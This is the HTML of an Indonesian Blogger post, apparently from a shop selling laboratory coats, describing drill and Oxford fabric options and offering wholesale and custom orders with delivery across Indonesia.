<li itemprop='name'><a href='http://www.jaslaboratorium.net/p/cara-order.html' itemprop='url'>Cara Order</a></li>
</ul>
</div>
</div></div>
<div class='ty-ran-yard'><span><a class='ran-sym'></a></span></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='ads-blog-content'>
<div class='home-ad-con section' id='ads-home-con' name='Home ADS Below Featured Post'><div class='widget Header' data-version='1' id='Header2'>
<div id='header-inner'>
<a href='http://www.jaslaboratorium.net/' style='display: block'>
<img alt='Toko Draz' height='596px; ' id='Header2_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgT-57yM_uETXPQqpwR_fFpNwaqACXBrBCK1xmN94ZrCqW70jiS5-xp4ruAaVh8-uM_SMrpHnsqIr3CN5MOjmm_fG_XwG-g0_SWptCaLoikpRZ8pdta8pRfokacFZqVcu5Zeq0upWZ5nrAzw0jB-0RpZZK6MXos8eHRNqPC23wpaSjmTnjU7OYBxlkgfL5B=s1059' style='display: block' width='1059px; '/>
</a>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<img alt='' height='1080' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiRXJlMMjfant-tOpYUP9RxNuzkLeUlRmgYXNErRT3IxMtCYlhdkHQE6KnIHcbHYQqUl8M3jRRTYmCrigT9i_tRkZEU0TDLvcQQn9GtCF0mEFeBr74rYe9BPQUsfsW_7br9tfZNigFYaO8LLwyLs3dQaoq7LrfPJ67oHu-5D9YFMHm6-Oge1XhRUXJtkivB=s1080' width='1080'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Rabu, 31 Oktober 2018</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.jaslaboratorium.net/' property='v:title' rel='v:url'><i class='fa fa-home'></i></a></span>
<brc><i class='fa fa-caret-right'></i></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.jaslaboratorium.net/search/label/alamat%20jual%20jas%20lab' property='v:title' rel='v:url'>alamat jual jas lab</a></span>
<brc><i class='fa fa-caret-right'></i></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.jaslaboratorium.net/search/label/beli%20jas%20lab%20ditangerang' property='v:title' rel='v:url'>beli jas lab ditangerang</a></span>
<brc><i class='fa fa-caret-right'></i></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.jaslaboratorium.net/search/label/jas%20lab%20lengan%20panjang' property='v:title' rel='v:url'>jas lab lengan panjang</a></span>
<brc><i class='fa fa-caret-right'></i></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.jaslaboratorium.net/search/label/jas%20lab%20lengan%20pendek' property='v:title' rel='v:url'>jas lab lengan pendek</a></span>
<brc><i class='fa fa-caret-right'></i></brc>
<span>Grosir Jas laboratorium Mahasiswa</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Grosir Jas laboratorium Mahasiswa
</h1></div>
<div class='post-meta'>
<div class='post-meta-wrap'>
<span class='post-author vcard'>
<i>by</i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/09936152766011937868' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/09936152766011937868' rel='author' title='Unknown'>
<span itemprop='name'>Unknown</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i>on</i>
<meta content='http://www.jaslaboratorium.net/2018/10/grosir-jas-laboratorium-mahasiswa.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.jaslaboratorium.net/2018/10/grosir-jas-laboratorium-mahasiswa.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2018-10-31T00:18:00-07:00'>Oktober 31, 2018</abbr></a>
</span>
<span class='label-head'>
<i>in</i>
<a href='http://www.jaslaboratorium.net/search/label/alamat%20jual%20jas%20lab' rel='tag'>alamat jual jas lab</a>,
<a href='http://www.jaslaboratorium.net/search/label/beli%20jas%20lab%20ditangerang' rel='tag'>beli jas lab ditangerang</a>,
<a href='http://www.jaslaboratorium.net/search/label/jas%20lab%20lengan%20panjang' rel='tag'>jas lab lengan panjang</a>,
<a href='http://www.jaslaboratorium.net/search/label/jas%20lab%20lengan%20pendek' rel='tag'>jas lab lengan pendek</a>
</span>
</div></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-948803883167247024' itemprop='articleBody'>
<meta content='   Jas Laboratorium atau jas lab biasanya digunakan untuk melindungi diri dari percikan bahan kimia oleh para pekerja di laboratorium.     J...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<br />
<div class="MsoNormal" style="text-align: justify;">
Jas Laboratorium atau jas lab
biasanya digunakan untuk melindungi diri dari percikan bahan kimia oleh para
pekerja di laboratorium.<o:p></o:p></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
Jas lab pada umumnya berbahan
dasar kain drill dan berwarna putih, biasanya jas lab memiliki 2 model yaitu
jas lab dengan model lengan panjang dan jas lab dengan model lengan pendek.<o:p></o:p></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
Kami menawarkan jasa pembuatan
jas laboratorium sesuai dengan kebutuhan dan keinginan anda. Selain itu kami
juga menyediakan jas lab ready stock yang dapat dibeli satuan atau grosir.<o:p></o:p></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
Untuk jas lab yang kami tawarkan
memiliki 2 jenis bahan, yaitu :</div>
<div class="MsoNormal" style="text-align: justify;">
1. Bahan Drill<o:p></o:p></div>
<div class="MsoNormal" style="text-align: justify;">
Bahan drill adalah kain yang
dipintal dengan tekstur miring atau diagonal dan memiliki jalinan benang yang
kuat.<span style="mso-spacerun: yes;">&nbsp; </span>Kain drill biasa terbuat dari
bahan katun maupun bahan polyester. Bahan ini umumnya digunakan untuk, seragam
kerja, jas almamater, jaket almamater, dan jas laboratorium.<o:p></o:p></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
2. Bahan Oxford</div>
<div class="MsoNormal" style="text-align: justify;">
Bahan Oxford adalah sejenis kain
yang terbuat dari katun dengan sedikit campuran tetoron.<span style="mso-spacerun: yes;">&nbsp; </span>Secara umum, kain ini dapat dikategorikan
kedalam jenis tekstil yang dibuat dari penyilangan dua benang hingga membentuk
semacam tekstur titik-titik.<o:p></o:p></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
kami menjual dan menerima pesanan
jas lab untuk berbagai kalangan dari mulai SMP, SMA, Universitas dan instansi&nbsp;<o:p></o:p></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
Dan kami juga melayani pesanan
dari seluruh daerah di Indonesia, dengan pengiriman melalui cargo terpercaya.<o:p></o:p></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
Jadi tunggu apa lagi ? <o:p></o:p></div>
<div class="MsoNormal" style="text-align: justify;">
Segera hubungi kami<o:p></o:p></div>
<br /></div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.jaslaboratorium.net/2018/10/grosir-jas-laboratorium-mahasiswa.html&title=Grosir Jas laboratorium Mahasiswa' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.jaslaboratorium.net/2018/10/grosir-jas-laboratorium-mahasiswa.html&title=Grosir Jas laboratorium Mahasiswa' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.jaslaboratorium.net/2018/10/grosir-jas-laboratorium-mahasiswa.html&title=Grosir Jas laboratorium Mahasiswa' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.jaslaboratorium.net/2018/10/grosir-jas-laboratorium-mahasiswa.html&media=&description=   Jas Laboratorium atau jas lab biasanya digunakan untuk melindungi diri dari percikan bahan kimia oleh para pekerja di laboratorium.     J...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.jaslaboratorium.net/2018/10/grosir-jas-laboratorium-mahasiswa.html&title=Grosir Jas laboratorium Mahasiswa' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='http://www.jaslaboratorium.net/2018/10/grosir-jas-laboratorium-mahasiswa.html' text='Grosir Jas laboratorium Mahasiswa'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Grosir Jas laboratorium Mahasiswa >> http://www.jaslaboratorium.net/2018/10/grosir-jas-laboratorium-mahasiswa.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
jas lab lengan pendek
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.jaslaboratorium.net/2018/11/grosir-jas-laboratorium-praktikum-di.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.jaslaboratorium.net/2018/10/jas-laboratorium-di-jakarta.html' id='Blog1_blog-pager-older-link' title='Posting Lama'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/09936152766011937868' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/09936152766011937868' rel='author' title='author profile'>
<span itemprop='name'>Unknown</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://www.jaslaboratorium.net/2018/10/grosir-jas-laboratorium-mahasiswa.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.jaslaboratorium.net/2018/10/grosir-jas-laboratorium-mahasiswa.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-10-31T00:18:00-07:00'>Oktober 31, 2018</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=1434249433813918395&postID=948803883167247024&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=1434249433813918395&postID=948803883167247024&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=1434249433813918395&postID=948803883167247024&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=1434249433813918395&postID=948803883167247024&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=1434249433813918395&postID=948803883167247024&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='http://www.jaslaboratorium.net/search/label/alamat%20jual%20jas%20lab' rel='tag'>alamat jual jas lab</a>,
<a href='http://www.jaslaboratorium.net/search/label/beli%20jas%20lab%20ditangerang' rel='tag'>beli jas lab ditangerang</a>,
<a href='http://www.jaslaboratorium.net/search/label/jas%20lab%20lengan%20panjang' rel='tag'>jas lab lengan panjang</a>,
<a href='http://www.jaslaboratorium.net/search/label/jas%20lab%20lengan%20pendek' rel='tag'>jas lab lengan pendek</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Tidak ada komentar:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Posting Komentar</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/1434249433813918395?po=948803883167247024&hl=id&saa=85391&origin=http://www.jaslaboratorium.net' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.jaslaboratorium.net/2018/11/grosir-jas-laboratorium-praktikum-di.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>Posting Lebih Baru</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.jaslaboratorium.net/2018/10/jas-laboratorium-di-jakarta.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>Posting Lama</a>
</span>
<a class='home-link' href='http://www.jaslaboratorium.net/'>Beranda</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='http://www.jaslaboratorium.net/feeds/948803883167247024/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<div style="text-align: center;"><a href="https://api.whatsapp.com/send?phone=6281213505729" style="font-size: 200%;"><img alt="Link to this page" border="0" height="103" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxy5QolRo9c-8PGyDgGhBq_ykQDKd_Kua3dPXg1hlwWWZlVetikdVjL8gS3xOp8xAgtO00mfU08MOFNZzU5zXJm-n_n6hHX2oykt9gDHolXSuNvT6hAteIWtSUNVrh2E0pMJZ3CtN2WZZ3/w400-h103/klik+WA.png" width="300" /></a></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ty-trigger section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<div style="text-align: center;">
<a href="tel:085814562678"><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><img alt="Link to this page" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUnCHsxvTuXLjf7NzM8nqdgqpcYdBHtZJO-15JkPK7spdwlyVLf3bT2mNBIRx_nAPQm1buqYB6o1Qjn2zx1LxJJ74SJ-rPO0Vn6XixPRredU6uoTKxrtVwuMX54hWmWYUNS4z359uwwyD7/s200/icons-telephone-call-red-tokodraz+-+Copy.jpg" width="150" /></span></a><br />
<a href="tel:085814562678"><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><br /></span></a></div>
<div style="text-align: center;">
<a href="https://api.whatsapp.com/send?phone=62081213505729"><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><img alt="Link to this page" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxy5QolRo9c-8PGyDgGhBq_ykQDKd_Kua3dPXg1hlwWWZlVetikdVjL8gS3xOp8xAgtO00mfU08MOFNZzU5zXJm-n_n6hHX2oykt9gDHolXSuNvT6hAteIWtSUNVrh2E0pMJZ3CtN2WZZ3/s1600/klik+WA.png" width="200" /></span></a><br />
<span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><br /></span>
<span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><br /></span></div>
<div style="text-align: center;">
<b><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif">Email : tokodraz@gmail.com</span></b></div>
<div style="text-align: center;"><b>Jalan Puskesmas No.175, Pondok Aren, Kota Tangerang Selatan&nbsp;</b></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4210869,4,29,115,60,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?4210869&amp;101" alt="" border="0" /></a></noscript>
<!-- Histats.com  END  -->
</div>
<div class='clear'></div>
</div>
<div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Diberdayakan oleh <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget ReportAbuse' data-version='1' id='ReportAbuse1'>
<h3 class='title'>
<a class='report_abuse' href='https://www.blogger.com/go/report-abuse' rel='noopener nofollow' target='_blank'>
Laporkan Penyalahgunaan
</a>
</h3>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts2'>
<h3 class='title'>
Most Popular
</h3>
<div class='widget-content'>
<div class='post default-popularpost item-0'>
<div class='post-content'>
<a class='post-image-link' href='http://www.jaslaboratorium.net/2016/09/alamat-tempat-penjualan-dan-beli-jas_6.html'>
<img alt='0812 1350 5729 Alamat Tempat Penjualan dan Beli Jas Lab Di Bogor' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6xG-_AZPbVCeThHqqiYHDn5I6DkaaJbPSoC459ekgRn1T0tJycsZYTZMB23r3wMfzL18vR2lxnsDRNx0XY9bcpfxButA9IIUAQ6p7d1qPS379Wkl8468YVi5GHmwVRM9gB_dWqMjgg0JL/w72-h72-p-k-no-nu/0812+1350+5729+Alamat+Tempat+Penjualan+dan+Beli+Jas+Lab+Di+Bogor.jpeg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='http://www.jaslaboratorium.net/2016/09/alamat-tempat-penjualan-dan-beli-jas_6.html'>0812 1350 5729 Alamat Tempat Penjualan dan Beli Jas Lab Di Bogor</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2016-09-19T21:53:00-07:00'>September 19, 2016</span>
</div>
</div>
</div>
</div>
<div class='post default-popularpost item-1'>
<div class='post-content'>
<a class='post-image-link' href='http://www.jaslaboratorium.net/2016/11/jual-baju-laboratorium.html'>
<img alt='0812 1350 5729 Jual Baju Laboratorium' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9-2t_R2soUnBuDdrZ9pmAcEHoGxtbgDHdPFs6rT2pEy2LtZ1rlLczimWX6x5A-nBCs-rV88SekX7ZZkBjcfuow0R21yK8TlhxD4DE4fHPnK_IypeumlUG9kK6cUWSrBQvU2odOvv8cStH/w72-h72-p-k-no-nu/0812+1350+5729+Jual+Baju+Laboratorium.jpeg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='http://www.jaslaboratorium.net/2016/11/jual-baju-laboratorium.html'>0812 1350 5729 Jual Baju Laboratorium</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2016-11-28T22:55:00-08:00'>November 28, 2016</span>
</div>
</div>
</div>
</div>
<div class='post default-popularpost item-2'>
<div class='post-content'>
<a class='post-image-link' href='http://www.jaslaboratorium.net/2021/03/0812-1350-5729-jas-lab-kimia-farma.html'>
<img alt='0812 1350 5729 JAS LAB KIMIA FARMA LENGAN PENDEK DAN LENGAN PANJANG MURAH| JAS LAB KIMIA FARMA BAHAN OXFORD| JAS LAB KIMIA FARMA BAHAN AMERICAN DRILL' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDxxzkeiBnuMLz2FWw-t2eIdiJKbAP4Vvk3CtYWzdbLAMCofhuaqZNIOgXn3OM0VMbJF29DZSQhDnlGmdNgB3ZnH4ICNkXygfmxnNf02NRzDq9pA9RXHvDQeCXxM3iK3DT7Fi_SexOiM-t/w72-h72-p-k-no-nu/JAS+LAB+LENGAN+PANJANG+DAN+PENDEK+GERAI+JAS+LAB.jpeg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='http://www.jaslaboratorium.net/2021/03/0812-1350-5729-jas-lab-kimia-farma.html'>0812 1350 5729 JAS LAB KIMIA FARMA LENGAN PENDEK DAN LENGAN PANJANG MURAH| JAS LAB KIMIA FARMA BAHAN OXFORD| JAS LAB KIMIA FARMA BAHAN AMERICAN DRILL</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2021-03-08T19:00:00-08:00'>Maret 08, 2021</span>
</div>
</div>
</div>
</div>
</div>
</div></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
<li class='item-3'><a href='#tabside3'></a></li>
</ul>
<div class='sidebar ty-trigger section' id='tabside1' name='Tab 01'><div class='widget Label' data-version='1' id='Label1'>
<h2>Label</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/alamat%20jual%20jas%20lab'>alamat jual jas lab</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/beli%20jas%20lab%20ditangerang'>beli jas lab ditangerang</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/harga%20grosir%20jas%20lab'>harga grosir jas lab</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/harga%20jas%20lab%20murah'>harga jas lab murah</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/Jas%20Lab'>Jas Lab</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/jas%20lab%20lengan%20panjang'>jas lab lengan panjang</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/jas%20lab%20lengan%20pendek'>jas lab lengan pendek</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/jas%20labolatorium%20dengan%20kualitas%20terbaik'>jas labolatorium dengan kualitas terbaik</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/jual%20beli%20jas%20lab%20online'>jual beli jas lab online</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/jual%20jas%20lab%20dengan%20harga%20terbaik'>jual jas lab dengan harga terbaik</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/jual%20jas%20lab%20di%20jakarta'>jual jas lab di jakarta</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/jual%20jas%20lab%20lengan%20panjang'>jual jas lab lengan panjang</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/jual%20jas%20lab%20lengan%20pendek'>jual jas lab lengan pendek</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/jual%20jas%20lab%20praktikum'>jual jas lab praktikum</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/jual%20jas%20labolatorium'>jual jas labolatorium</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/jual%20jas%20labolatorium%20di%20daerah%20tangerang'>jual jas labolatorium di daerah tangerang</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/jual%20jas%20laboratorium'>jual jas laboratorium</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/Konveksi%20%20Baju%20laboratorium%20Lengan%20Panjang'>Konveksi  Baju laboratorium Lengan Panjang</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/Konveksi%20%20Jas%20Labortorium%20kimia%20di%20jakarta'>Konveksi  Jas Labortorium kimia di jakarta</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/konveksi%20baju%20laboratorium%20lengan%20pendek'>konveksi baju laboratorium lengan pendek</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/konveksi%20jas%20labolatorium'>konveksi jas labolatorium</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/konveksi%20jas%20labolatorium%20kimia'>konveksi jas labolatorium kimia</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/konveksi%20jual%20jas%20labolatorium'>konveksi jual jas labolatorium</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/konveksi%20jual%20jas%20laboratorium%20warna%20hijau'>konveksi jual jas laboratorium warna hijau</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/konveksi%20pemesanan%20jas%20labolatorium%20di%20kota%20tangerang'>konveksi pemesanan jas labolatorium di kota tangerang</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/konveksi%20tempat%20jual%20jas%20lab%20kimia'>konveksi tempat jual jas lab kimia</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/konveksi%20tempat%20jual%20jas%20labolatorium'>konveksi tempat jual jas labolatorium</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/konveksi%20tempat%20pemesanan%20jas%20labolatorium'>konveksi tempat pemesanan jas labolatorium</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/seragam%20jas%20laboratorium%20kimia'>seragam jas laboratorium kimia</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/tempat%20jual%20jas%20kimia%20SMA'>tempat jual jas kimia SMA</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/tempat%20jual%20jas%20lab'>tempat jual jas lab</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/tempat%20jual%20jas%20lab%20dengan%20harga%20terbaik'>tempat jual jas lab dengan harga terbaik</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/tempat%20jual%20jas%20lab%20di%20bandung'>tempat jual jas lab di bandung</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/tempat%20jual%20jas%20lab%20di%20jakarta'>tempat jual jas lab di jakarta</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/tempat%20jual%20jas%20lab%20di%20makassar'>tempat jual jas lab di makassar</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/tempat%20jual%20jas%20lab%20di%20tangerang'>tempat jual jas lab di tangerang</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/tempat%20jual%20jas%20lab%20lengan%20panjang%20di%20jakarta'>tempat jual jas lab lengan panjang di jakarta</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/tempat%20jual%20jas%20lab%20lengan%20pendek%20di%20jakarta'>tempat jual jas lab lengan pendek di jakarta</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/tempat%20jual%20jas%20lab%20murah'>tempat jual jas lab murah</a>
</li>
<li>
